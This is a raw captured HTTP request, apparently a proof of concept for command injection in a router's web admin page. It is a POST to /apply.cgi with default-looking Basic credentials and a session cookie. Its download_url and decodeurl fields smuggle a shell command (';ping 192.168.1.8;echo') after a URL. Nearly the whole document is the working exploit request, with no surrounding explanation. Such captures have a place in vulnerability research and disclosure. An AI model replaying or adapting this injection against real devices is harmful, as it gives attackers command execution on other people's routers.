 Request Response
Raw Params Headers Hex
POST /apply.cgi?/GREEN_http_basic.htm%20timestamp=1962203532675801 HTTP/1.1
Host: 192.168.1.1
Content-Length: 470
Cache-Control: max-age=0
Authorization: Basic YWRtaW46cGFzc3dvcmQ=
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.1/GREEN_http_basic.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
auth_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOiI0NTgzIiwiaXNzIjoid3d3Lm5ldGdlYXIuY29tIiwic3ViIjoiTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luN
jQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQw==.89bacaa86fd156a48fa7ae4533f620d76036d37c874aefa6755973dae93b5dca
Connection: close
submit_flag=add_download_item&download_type=http&green_download_open_flag=&enable_green_download=on&download_type_1=http&download_url=http%3A%2F%2F192.16
8.195.132%3A8000%2F1.txt%27%3Bping+192.168.1.8%3Becho%27&user_name=&password=&user_name_hid=&password_hid=&decodeurl=http%3A%2F%2F192.168.195.132%3A8000%
2F1.txt%27%3Bping+192.168.1.8%3Becho%27&Add=%E6%B7%BB%E5%8A%A0&priority_sel=4&priority_sel=4&priority_sel=4&select_ids=&select_ids_queuen=&priority_val=&
file_type=2